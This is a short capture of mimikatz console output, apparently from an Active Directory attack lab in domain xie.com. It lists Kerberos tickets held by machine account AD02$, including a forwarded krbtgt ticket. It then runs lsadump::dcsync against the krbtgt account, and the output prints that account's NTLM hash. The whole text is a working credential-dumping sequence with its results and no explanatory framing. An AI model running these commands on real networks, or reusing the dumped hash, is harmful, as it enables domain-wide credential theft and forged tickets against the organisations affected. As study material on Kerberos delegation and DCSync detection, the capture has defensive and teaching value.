 mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/8/2 9:41:27 ; 2021/8/2 19:41:14 ; 2021/8/9 9:41:14
Server Name : krbtgt/XIE.COM @ XIE.COM
Client Name : AD02$ @ XIE.COM
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/8/2 9:41:14 ; 2021/8/2 19:41:14 ; 2021/8/9 9:41:14
Server Name : krbtgt/xie.com @ XIE.COM
Client Name : AD02$ @ XIE.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/8/2 9:42:55 ; 2021/8/2 19:41:14 ; 2021/8/9 9:41:14
Server Name : ldap/AD01.xie.com @ XIE.COM
Client Name : AD02$ @ XIE.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/8/2 9:41:27 ; 2021/8/2 19:41:14 ; 2021/8/9 9:41:14
Server Name : cifs/ad02.xie.com @ XIE.COM
Client Name : AD02$ @ XIE.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
mimikatz # lsadump::dcsync /user:krbtgt /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt badf5dbde4d4cbbd1135cc26d8200238 514